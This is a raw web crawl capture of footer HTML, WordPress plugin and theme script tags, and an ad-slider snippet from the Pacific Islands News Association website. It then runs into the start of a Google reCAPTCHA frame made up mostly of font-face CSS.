<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b654bb523e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1159
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_202218448" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768688415" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768688415" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_202218448 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_202218448 = [];options_408_202218448.$AutoPlay = 1;options_408_202218448.$ArrowKeyNavigation = false;options_408_202218448.$DragOrientation = 0;options_408_202218448.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_202218448,$TransitionsOrder:1,$ShowLink:true};function Slider_408_202218448_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_202218448").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_202218448").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_202218448").find(".slide").removeClass("active");
								$("#_ning_zone_408_202218448").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_202218448").length ){var _ning_slider_408_202218448 = new $JssorSlider$('_ning_zone_408_202218448', options_408_202218448);_ning_slider_408_202218448.$On($JssorSlider$.$EVT_PARK, Slider_408_202218448_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_202218448').parent().width();if(parentWidth){if( typeof _ning_slider_408_202218448 !== "undefined" ){_ning_slider_408_202218448.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.423 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 22:20:15 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n9t1zar4pqfx
body_size: 50042
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
